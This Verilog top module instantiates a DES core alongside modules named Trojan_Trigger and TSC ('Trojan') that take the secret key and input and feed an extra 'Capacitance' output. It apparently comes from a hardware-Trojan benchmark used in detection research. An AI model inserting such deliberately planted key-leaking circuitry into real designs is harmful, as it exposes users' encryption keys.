
<source format=v>
`timescale 1ns / 1ps

module top(
	input clk, 
	input rst, 
    input decrypt,
    input [3:0] roundSel,
    input [55:0] key,
    input [63:0] desIn,
    output [63:0] desOut,
	output [63:0] Capacitance
    );

	des DES (
		.clk(clk),
		.roundSel(roundSel),
		.decrypt(decrypt),
		.key(key),
		.desIn(desIn),
		.desOut(desOut)); 
	Trojan_Trigger Trigger (rst, desIn, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, desIn, Capacitance); 

endmodule

</source>
